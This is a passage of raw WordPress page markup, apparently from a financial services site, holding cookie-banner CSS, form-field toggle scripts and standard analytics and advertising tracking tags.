width: 25px;}.cky-consent-bar .cky-notice-des p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-category-direct-switch input[type=\"checkbox\"]:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid; border-color: #1863dc; padding: 8px 28px 8px 14px; position: relative;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-consent-bar .cky-btn-customize::after{position: absolute; content: \"\"; display: inline-block; top: 18px; right: 12px; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 6px solid; border-top-color: inherit;}.cky-consent-container.cky-consent-bar-expand .cky-btn-customize::after{transform: rotate(-180deg);}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin: 0;}.cky-notice-btn-wrapper{flex-wrap: wrap;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-btn-accept{order: 1; width: 100%;}.cky-btn-customize{order: 2;}.cky-btn-reject{order: 3; margin-right: 0;}.cky-consent-container.cky-consent-bar-expand .cky-consent-bar{display: none;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper, .cky-category-direct-preview-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-preference-wrapper{display: none;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand{animation: cky-classic-expand 1s;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-expand{0%{transform: translateY(50%);}100%{transform: translateY(0%);}}.cky-consent-container.cky-classic-top .cky-preference-wrapper{animation: cky-classic-top-expand 1s;}.cky-consent-container.cky-classic-top.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-top-expand{0%{opacity: 0; transform: translateY(-50%);}50%{opacity: 0;}100%{opacity: 1; transform: translateY(0%);}}.cky-preference{padding: 0 24px; color: #212121; overflow-y: scroll; max-height: 48vh;}.cky-preference-center,.cky-preference,.cky-preference-header,.cky-footer-wrapper{background-color: inherit;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-accordion-wrapper{color: inherit;}.cky-preference-header .cky-btn-close{cursor: pointer; vertical-align: middle; padding: 0; margin: 0; display: none; background: none; border: none; height: auto; width: auto; min-height: 0; line-height: 0; box-shadow: none; text-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-header{margin: 16px 0 0 0; display: flex; align-items: center; justify-content: space-between;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-content-wrapper *{font-size: 14px;}.cky-preference-content-wrapper{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0; border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-body-wrapper .cky-preference-content-wrapper p{color: inherit; margin-top: 0;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des *{font-size: 14px;}.cky-accordion-header-des{color: #212121; font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-header-wrapper .cky-accordion-header-des p{color: inherit; margin-top: 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-cookie-des-table li div:last-child p:last-child{margin-bottom: 0;}.cky-prefrence-btn-wrapper{display: flex; align-items: center; justify-content: flex-end; padding: 18px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{text-shadow: none; box-shadow: none;}.cky-prefrence-btn-wrapper .cky-btn-accept,.cky-prefrence-btn-wrapper .cky-btn-reject{display: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-footer-wrapper{position: relative;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: 100%;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 768px){.cky-preference{max-height: 35vh;}}@media (max-width: 576px){.cky-consent-bar-hide{display: none;}.cky-preference{max-height: 100vh; padding: 0;}.cky-preference-body-wrapper{padding: 60px 24px 200px;}.cky-preference-body-wrapper-reject-hide{padding: 60px 24px 165px;}.cky-preference-header{position: fixed; width: 100%; box-sizing: border-box; z-index: 999999999; margin: 0; padding: 16px 24px; border-bottom: 1px solid #f4f4f4;}.cky-preference-header .cky-btn-close{display: block;}.cky-prefrence-btn-wrapper{display: block;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin-top: 10px; margin-right: 0;}.cky-prefrence-btn-wrapper .cky-btn:first-child{margin-top: 0;}.cky-accordion:last-child{padding-bottom: 20px;}.cky-prefrence-btn-wrapper .cky-btn-accept, .cky-prefrence-btn-wrapper .cky-btn-reject{display: block;}.cky-footer-wrapper{position: fixed; bottom: 0; width: 100%;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-accordion-header-des, .cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-desc-btn{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-category-direct-preview-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: space-between; margin-top: 16px;}.cky-category-direct-preview{display: flex; flex-wrap: wrap; align-items: center; font-size: 14px; font-weight: 600; line-height: 24px; color: #212121;}.cky-category-direct-preview-section{width: 100%; display: flex; justify-content: space-between; flex-wrap: wrap;}.cky-category-direct-item{display: flex; margin: 0 30px 10px 0; cursor: pointer;}.cky-category-direct-item label{font-size: 14px; font-weight: 600; margin-right: 10px; cursor: pointer; word-break: break-word;}.cky-category-direct-switch input[type=\"checkbox\"]{display: inline-block; position: relative; width: 33px; height: 18px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; border: none; cursor: pointer; vertical-align: middle; outline: 0; top: 0;}.cky-category-direct-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-category-direct-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 15px; width: 15px; left: 2px; bottom: 2px; margin: 0; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s;}.cky-category-direct-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(14px); -ms-transform: translateX(14px); transform: translateX(14px);}.cky-category-direct-switch input[type=\"checkbox\"]:after{display: none;}.cky-category-direct-switch .cky-category-direct-switch-enabled:checked{background: #818181;}@media (max-width: 576px){.cky-category-direct-preview-wrapper{display: block;}.cky-category-direct-item{justify-content: space-between; width: 45%; margin: 0 0 10px 0;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{width: 100%;}}@media (max-width: 352px){.cky-category-direct-preview{font-size: 12px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #3a76d8;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 15px; margin-left: 0;}.cky-rtl .cky-category-direct-item label{margin-right: 0; margin-left: 10px;}.cky-rtl .cky-category-direct-preview-section .cky-category-direct-item:first-child{margin: 0 0 10px 0;}@media (max-width: 992px){.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 0;}}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn-reject{margin-right: 8px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}"}</script> <script defer='defer' src="https://cedarfinancial.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script> <script id="gform_gravityforms-js-extra" type="litespeed/javascript">var gf_field_checkbox={"strings":{"selected":"All choices are selected.","deselected":"All choices are unselected."}};var gf_global={"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://cedarfinancial.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://cedarfinancial.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"1df7890b7d61cf220e5977818ca9fdb6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};var gform_i18n={"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};var gf_legacy_multi={"24":""};var gform_gravityforms={"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://cedarfinancial.com/wp-content/plugins/gravityforms/images"}}</script> <script id="gform_gravityforms-js-before">//# sourceURL=gform_gravityforms-js-before</script> <script id="gform_conditional_logic-js-extra" type="litespeed/javascript">var gf_legacy={"is_legacy":""}</script> <script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script> <link rel="https://api.w.org/" href="https://cedarfinancial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cedarfinancial.com/wp-json/wp/v2/pages/3173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cedarfinancial.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://cedarfinancial.com/?p=3173' /><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style> <script type="litespeed/javascript">jQuery(document).ready(function(){const NA="NA";const DEFAULT_DATE="0001-01-01";jQuery('.checkboxreq input[name="dispute"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const field=jQuery('[name="disputeinfo"]');if(isYes){jQuery('#hide1').show();if(field.val()===NA)field.val('');}else{jQuery('#hide1').hide();if(!field.val())field.val(NA);}}).trigger('change');jQuery('.checkboxinterest input[name="Cinterest"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const field=jQuery('[name="interest"]');if(isYes){jQuery('#hideinterest').show();if(field.val()===NA)field.val('');}else{jQuery('#hideinterest').hide();if(!field.val())field.val(NA);}}).trigger('change');jQuery('.checkboxfee input[name="Cfee"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const field=jQuery('[name="fee"]');if(isYes){jQuery('#hidefee').show();if(field.val()===NA)field.val('');}else{jQuery('#hidefee').hide();if(!field.val())field.val(NA);}}).trigger('change');jQuery('.checkboxcosigner input[name="co-signer"]').on('change',function(){const isYes=jQuery(this).val().toLowerCase()==="yes";const fallback="NA";if(isYes){jQuery('.hide2').show();['co-signername','co-signerrelationship','co-signeraddress'].forEach(name=>{const el=jQuery(`[name="${name}"]`);if(el.val()===fallback)el.val('');})}else{jQuery('.hide2').hide();['co-signername','co-signerrelationship','co-signeraddress'].forEach(name=>{const el=jQuery(`[name="${name}"]`);if(!el.val())el.val(fallback);})}}).trigger('change');jQuery('select[name="judge"]').on('change',function(){const value=jQuery(this).val().toLowerCase();const field=jQuery('[name="judgedate"]');if(value==='judgement'){jQuery('#judgehide').show();if(field.val()===DEFAULT_DATE)field.val('');}else{jQuery('#judgehide').hide();if(!field.val())field.val(DEFAULT_DATE);}}).trigger('change')})</script> 
 <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const checkbox=document.querySelector('input[name="ratesandterms"][type="checkbox"]');const submitBtn=document.querySelector('.form-bottom.pull-right input.wpcf7-form-control.wpcf7-submit.has-spinner.button-orange-form');if(!checkbox||!submitBtn)return;submitBtn.disabled=!0;submitBtn.style.cursor='not-allowed';checkbox.addEventListener('change',function(){if(checkbox.checked){submitBtn.disabled=!1;submitBtn.style.cursor=''}else{submitBtn.disabled=!0;submitBtn.style.cursor='not-allowed'}})})</script> 
 <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const accordionSections=document.querySelectorAll('.mbl-mn .elementskit-card');if(accordionSections.length>0){document.querySelectorAll('.mbl-mn .collapse').forEach(collapse=>{collapse.removeAttribute('data-parent')});document.querySelectorAll('.mbl-mn [data-ekit-toggle="collapse"]').forEach(toggler=>{toggler.addEventListener('click',function(e){if(this.closest('.mbl-mn')){e.preventDefault();e.stopPropagation();const targetId=this.getAttribute('data-target');const target=document.querySelector(targetId);if(target){target.classList.toggle('show');const isCollapsed=this.classList.toggle('collapsed');this.setAttribute('aria-expanded',isCollapsed?'false':'true');const card=this.closest('.elementskit-card');if(card)card.classList.toggle('active');}}})})}})</script>  <script type="litespeed/javascript" data-src="https://ta.gaconnector.com/gaconnector.js"></script> <script type="litespeed/javascript">gaconnector2.track("98e54c31308a5ad807a8824fe5a1dc98")</script><meta name="google-site-verification" content="V_O5kn4P-MQVHu7qXHfy66jtPTg0LqRidVf6_lDsubA" /><style>body.wp-singular .blogEdContent ul li, 
body.wp-singular .blogEdContent ol li {
    margin-bottom: 10px;
}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WSV8ZT5')</script>  <script type="litespeed/javascript">adroll_adv_id="FNYYZI25DVC5PEP7USQVIA";adroll_pix_id="FTANEND45RH6LFSBBK3YP4";(function(){var _onload=function(){if(document.readyState&&!/loaded|complete/.test(document.readyState)){setTimeout(_onload,10);return}
if(!window.__adroll_loaded){__adroll_loaded=!0;setTimeout(_onload,50);return}
var scr=document.createElement("script");var host=(("https:"==document.location.protocol)?"https://s.adroll.com":"http://a.adroll.com");scr.setAttribute('async','true');scr.type="text/javascript";scr.src=host+"/j/roundtrip.js";((document.getElementsByTagName('head')||[null])[0]||document.getElementsByTagName('script')[0].parentNode).appendChild(scr)};if(window.addEventListener){window.addEventListener('load',_onload,!1)}else{window.attachEvent('onload',_onload)}}())</script>  <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','5313687228701252');fbq('track','PageView')</script> <noscript>
<img height="1" width="1" alt="facebook" style="display:none" src="https://www.facebook.com/tr?id=5313687228701252&ev=PageView&noscript=1"/>
</noscript> <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","nuyp3kdyt2")</script> <meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" sizes="32x32" /><link rel="icon" href="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" /><meta name="msapplication-TileImage" content="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-Favicon.png" /><style id="wp-custom-css">.ftr.elementor-widget.elementor-widget-theme-post-featured-image::after {
    background: rgba(0, 0, 0, 0) linear-gradient(to right, rgba(110, 173, 223, 0.38) 0%, rgba(109, 170, 218, 0.16) 80%, rgba(7, 173, 224, 0.1) 100%) repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
footer.elementor.elementor-location-footer {
    margin-bottom: -36px;
}


input.gform_button.button {
    background: #ff821c;
    border-color: #ff821c;
}
div#judgehide {
    width: 100%;
}
form.post-password-form
 {
    max-width: 90%;
    margin: 80px auto;
    padding: 0px 20px;
}
.post-password-form input[type="submit"] {
    background: #FF821C;
    border-color: #FF821C;
}
.cky-preference-wrapper, .cky-category-direct-preview-wrapper {
    display: none !important;
}
.cky-notice {
    width: 985px;
    margin: 0 auto;
}
p.cky-title {
    margin: 0px !important;
}
button.cky-btn.cky-btn-accept {
    font-size: 13px;
    padding: 6px 14px;
}
.cky-revisit-bottom-right button.cky-btn-revisit:after {
    content: "Privacy & Cookies Policy";
    color: #000;
    font-size: 13px;
}
.cky-btn-revisit-wrapper .cky-btn-revisit img {
    display: none;
}
.cky-revisit-bottom-right {
    bottom: 0px !important;
    right: 100px !important;
    padding: 5px 10px !important;
    width: 175px !important;
    border-radius: 0px !important;
    height: 35px !important;
	  box-shadow: #161616 2px 2px 5px 2px;
}
.ovl .elementor-swiper-button.elementor-swiper-button-next, .ovl .elementor-swiper-button.elementor-swiper-button-prev {
    display: none;
}
.elementor-element.ovl:hover .elementor-swiper-button-prev, .elementor-element.ovl:hover .elementor-swiper-button-next {
    display: block !important;
}
.care table tr td:nth-child(1) {
    background: transparent !important;
    border: unset;
    padding: 0px;
}
.care td table {
    margin: 0px;
}
.care tr th, .care tr td {
    background: transparent !important;
    font-weight: 500;
    padding: 8px;
    line-height: 25px;
    border: 1px solid #ddd;
}
.arw a.elementor-button.elementor-button-link:hover {
    padding: 12px 44px 12px 24px;
}
.arw a.elementor-button.elementor-button-link::after {
    content: ">";
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateX(-10px) translateY(-50%);
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
}
.arw a.elementor-button.elementor-button-link {
    position: relative;
}
.arw a.elementor-button.elementor-button-link:hover::after {
  transform: translateX(0) translateY(-50%);
  opacity: 1;
}
.tes .swiper-pagination {
    z-index: 1;
}
.tes .swiper-navigation-button.swiper-button-prev, .tes .swiper-navigation-button.swiper-button-next {
    display: none;
}
.tes .ekit-main-swiper.swiper:hover .swiper-button-prev, .tes .ekit-main-swiper.swiper:hover .swiper-button-next {
    display: block;
}
.lrn h5.elementor-heading-title {
    position: relative;
    right: 58px;
    top: 35px;
}
.mbl-mn summary.e-n-accordion-item-title:hover svg, .mbl-mn summary.e-n-accordion-item-title:hover {
    fill: #0674ba !important;
	  color: #0674ba !important;
}
.svg-vd svg {
    width: 150px;
    max-width: 150px !important;
}
.hide2 {
    flex-flow: wrap;
}
.intl-tel-input.allow-dropdown input.wpcf7-form-control.wpcf7-intl_tel {
    padding-left: 45px !important;
}
@media (min-width: 1324px) {
    .elementor-element.e-con-full.blg-sd {
    bottom: 205px !important;
}
}
@media (min-width: 1024px) and (max-width: 1323px) {
    .elementor-element.e-con-full.blg-sd {
    bottom: 195px !important;
}
}
@media (max-width: 767px) {
	.lrn h5.elementor-heading-title {
    right: 0;
    top: 225px;
}
	.svg-vd svg {
    width: 100px;
    max-width: 100px !important;
}
	.cky-consent-bar .cky-notice {
    width: 95%;
}
	.cky-notice-des p:last-child {
    margin-bottom: 0;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
}
}</style></head><body class="wp-singular page-template page-template-elementor_header_footer page page-id-3173 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-21 elementor-page elementor-page-3173"><noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WSV8ZT5
